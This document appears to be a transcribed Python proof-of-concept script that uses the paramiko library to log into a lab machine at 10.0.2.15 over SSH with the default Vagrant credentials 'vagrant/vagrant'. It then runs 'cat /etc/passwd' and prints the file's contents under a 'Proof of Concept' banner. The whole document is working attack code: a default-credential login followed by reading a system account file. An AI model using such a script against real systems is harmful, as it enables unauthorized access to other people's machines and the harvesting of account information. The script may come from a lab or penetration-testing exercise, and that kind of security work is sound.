 1 import paramiko
2
3 # === Configuration ===
4 target_ip = "10.0.2.15"
5 username = "vagrant"
6 password = "vagrant"
7 command = "cat /etc/passwd"
8
9 def ssh_and_extract(ip, user, passwd, cmd):
10     try:
11         print(f"[+] Connecting to {ip} via SSH as {user}...")
12         ssh = paramiko.SSHClient()
13         ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
14         ssh.connect(ip, username=user, password=passwd)
15
16         print(f"[+] Connected. Running command: {cmd}")
17         stdin, stdout, stderr = ssh.exec_command(cmd)
18
19         output = stdout.read().decode()
20         error = stderr.read().decode()
21
22         if output:
23             print("\n=== Proof of Concept (/etc/passwd) ===")
24             print(output)
25         if error:
26             print("\n[!] Errors:")
27             print(error)
28
29         ssh.close()
30         print("[+] SSH session closed.")
31     except Exception as e:
32         print(f"[!] Connection failed: {e}")
33
34 if __name__ == "__main__":
35     ssh_and_extract(target_ip, username, password, command)